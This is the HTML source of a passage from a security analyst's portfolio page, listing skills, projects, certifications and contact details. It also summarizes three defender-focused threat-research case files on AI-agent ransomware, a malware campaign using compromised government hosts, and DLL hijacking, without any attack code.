  <article class="skill-card reveal"><b>05</b><h3>Networking</h3><p>IPsec VPN · SSL VPN · TCP/IP · DNS · VLANs · OSPF · BGP · FortiGate · Cisco</p></article>
  <article class="skill-card reveal"><b>06</b><h3>Scripting</h3><p>Python · PowerShell · Bash · SPL · KQL · Sigma · automation and log analysis</p></article>
</div></div></section>

<section id="projects" class="section"><div class="shell"><div class="section-head reveal"><span>04 / PROJECTS</span><h2>Selected hands-on security and infrastructure work.</h2></div>
<div class="project-grid">
 <article class="project-card reveal"><div class="project-num">01</div><h3>Enterprise VPN Migration</h3><p>Validated SSL VPN to IPsec VPN migrations, troubleshooting IKE Phase 1/2, routing, authentication and enterprise connectivity.</p><div class="tags"><span>IPsec</span><span>IKE</span><span>FortiGate</span></div></article>
 <article class="project-card reveal"><div class="project-num">02</div><h3>EDR & DFIR Integration</h3><p>Integrated endpoint monitoring, centralized telemetry and forensic artifact collection to strengthen incident response workflows.</p><div class="tags"><span>EDR</span><span>DFIR</span><span>Telemetry</span></div></article>
 <article class="project-card reveal"><div class="project-num">03</div><h3>Malware Analysis Lab</h3><p>Built a controlled analysis environment for static and dynamic malware investigation using debugging and forensic tools.</p><div class="tags"><span>x64dbg</span><span>Volatility</span><span>Wireshark</span></div></article>
</div></div></section>

<section id="research" class="section research-section"><div class="shell"><div class="section-head reveal"><span>05 / THREAT RESEARCH</span><h2>Independent analysis of adversary behavior and defensive opportunities.</h2></div>
<div class="featured-research reveal">
  <div class="research-copy"><div class="case-label">CASE FILE 001 · JULY 2026 · 15 MIN READ</div><h3>JADEPUFFER</h3><p class="research-subtitle">Agentic AI Ransomware Targeting Database Infrastructure</p><p>A step-by-step technical analysis covering Langflow exploitation, reconnaissance, credential discovery, autonomous error correction, persistence, MySQL encryption and destructive database operations.</p><div class="tags"><span>Agentic AI</span><span>MITRE ATT&CK</span><span>Threat Hunting</span><span>DFIR</span></div><div class="research-actions"><a class="btn primary" href="research/jadepuffer/">Read Technical Analysis</a><a class="text-link" href="https://github.com/gopi-murari/Threat-Research" target="_blank" rel="noopener">View Repository →</a></div></div>
  <div class="research-console"><div class="terminal-top"><i></i><i></i><i></i><span>threat-chain</span></div><pre><code>$ analyze --case JADEPUFFER
[01] Initial access      complete
[02] Credential search  complete
[03] Persistence        detected
[04] Database impact    confirmed

attack stages : 12
items affected: 1,342
correction    : 31 seconds
mitre impact  : T1486</code></pre></div>
</div>
<div class="featured-research reveal">
  <div class="research-copy">
    <div class="case-label">
      CASE FILE 002 · JULY 2026 · 18 MIN READ
    </div>

    <h3>PHANTOMENIGMA</h3>

    <p class="research-subtitle">
      When Trust Becomes the Initial Access Vector
    </p>

    <p>
      A defender-focused analysis of compromised Brazilian government
      infrastructure, Delphi/Inno installers, Electron and Node.js abuse,
      rotating command-and-control infrastructure, and behavior-based
      detection engineering.
    </p>

    <div class="tags">
      <span>Threat Hunting</span>
      <span>Node.js</span>
      <span>MITRE ATT&amp;CK</span>
      <span>Detection Engineering</span>
    </div>

    <div class="research-actions">
      <a href="/research/phantomenigma/" class="btn primary">
        Read Technical Analysis
      </a>
    </div>
  </div>

  <div class="research-console">
    <div class="terminal-top">
      <i></i>
      <i></i>
      <i></i>
      <span>threat-chain</span>
    </div>

    <pre><code>$ analyze --case PHANTOMENIGMA

[01] Trusted phishing     detected
[02] Inno installer      confirmed
[03] Electron backdoor   identified
[04] C2 beaconing        observed
[05] Persistence         detected

sandbox sessions : 231
beacon interval  : 180 seconds
delivery surface : compromised gov hosts
detection focus  : behavior + build chain</code></pre>
  </div>
</div>
<div class="featured-research reveal dll-research">

  <div class="research-copy">

    <div class="case-label">
      CASE FILE 003 · JULY 2026 · 20 MIN READ
    </div>

    <h3>DLL HIJACKING</h3>

    <p class="research-subtitle">
      From Standard User to Administrator Shell
    </p>

    <p>
      An anonymized engineering case study examining how a trusted Windows
      application loaded an attacker-controlled DLL, crossed a privilege
      boundary and exposed an elevated command shell.
    </p>

    <div class="tags">
      <span>DLL Hijacking</span>
      <span>Windows Internals</span>
      <span>Privilege Escalation</span>
      <span>Threat Hunting</span>
      <span>Detection Engineering</span>
    </div>

    <div class="research-actions">
      <a href="/research/dll-hijacking/" class="btn primary">
        Read Technical Analysis
      </a>
    </div>

  </div>

  <div class="research-console">

    <div class="terminal-top">
      <i></i>
      <i></i>
      <i></i>
      <span>dll-hijack-analysis</span>
    </div>

    <pre><code>$ analyze --case DLL-HIJACKING

[01] Standard user launch   normal
[02] Crafted DLL dropped    detected
[03] Unsafe library load    confirmed
[04] Trusted process abuse  observed
[05] Elevated shell         reproduced

technique  : T1574.001
root cause : unsafe DLL resolution
status     : resolved and remediated</code></pre>

  </div>

</div>
</section>

<section id="certifications" class="section alt"><div class="shell"><div class="section-head reveal"><span>06 / CERTIFICATIONS</span><h2>Continuous learning across cybersecurity, networking and AI.</h2></div>
<div class="cert-grid"><div class="cert reveal">Splunk Core Certified User</div><div class="cert reveal">CompTIA Security+</div><div class="cert reveal">CCNA</div><div class="cert reveal">Fortinet NSE 4</div><div class="cert reveal">eJPT</div><div class="cert reveal">Fortinet Certified Professional Security Operations</div><div class="cert reveal">AWS Solutions Architect</div><div class="cert reveal">Fortinet Zero Trust Access</div></div>
</div></section>

<section id="contact" class="section contact-section"><div class="shell contact-grid"><div class="reveal"><span class="section-label">07 / CONTACT</span><h2>Let's discuss cybersecurity, investigations or opportunities.</h2><p>Open to SOC, threat hunting, incident response, DFIR and security analyst opportunities across Canada.</p></div><div class="contact-card reveal"><a href="mailto:gopimurari123@gmail.com">gopimurari123@gmail.com</a><a href="tel:+17802364674">+1 780-236-4674</a><a href="https://www.linkedin.com/in/gopichand-murari-a9658b157/" target="_blank" rel="noopener">LinkedIn Profile</a><a href="https://github.com/gopi-murari" target="_blank" rel="noopener">GitHub Profile</a></div></div></section>
</main>
<footer><div class="shell footer-row"><span>© 2026 Gopichand Murari</span><span>Threat Hunting · DFIR · Detection Engineering</span></div></footer>
<script src="script.js"></script>
</body></html>
</file>




